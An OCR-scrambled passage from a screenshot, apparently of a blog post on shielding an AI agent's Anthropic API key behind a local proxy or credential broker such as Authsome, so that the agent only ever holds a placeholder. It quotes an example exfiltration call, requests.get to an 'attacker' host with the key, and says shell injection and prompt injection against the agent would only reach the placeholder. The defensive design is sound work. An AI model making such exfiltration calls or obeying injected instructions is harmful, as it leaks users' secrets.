
the
header on the outbound leg to
x-api-key
, and proxies the response back.
api.anthropic.com
The agent's process never reads, holds, logs, or sees the
real key. A shell injection in the agent gets you
output that says
printenv
. A prompt-
ANTHROPIC_API_KEY=authsome-proxy-managed
injected
requests.get("https://attacker/?key=...")
exfiltrates the placeholder.
You can build this yourself with
, a tiny Flask
mitmproxy
app, or a Go binary. You can also use
Authsome
, which is
an MIT-licensed, local-first credential broker that does
exactly this. Because Anthropic is not a bundled
provider, you describe it once in a JSON file and you are
done. We will get to that config below.